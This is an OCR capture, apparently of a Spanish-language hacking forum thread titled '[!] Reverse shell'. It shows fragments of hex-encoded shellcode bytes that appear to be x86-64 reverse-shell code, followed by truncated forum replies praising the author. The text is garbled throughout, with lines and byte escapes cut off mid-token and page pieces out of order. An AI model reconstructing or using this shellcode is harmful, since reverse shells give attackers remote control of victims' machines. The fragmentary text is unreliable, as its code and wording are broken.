
"
\xbc
\x4d
"
"
\x7f
\x00
\x00
\x
"
\x53
\x48
\x89
\x
"
\xf6
\xb0
\x5a
\x
"
\xe0
\xf3
\x48
\x
"
\x48
\xc1
\xeb
\x
"
\x89
\xe6
\x48
\x
Cualquier pregrunta sobre el código no
Un saludo.
«
Última modificación: 14 Enero 201
0xDani
Re: [!] Reverse shell 
«
Respuesta #1 en:
11
Desconectado
Vendria bien que le pusieses comentar
Mensajes: 1.077
Enhorabuena por terminar la reverse 
Saludos.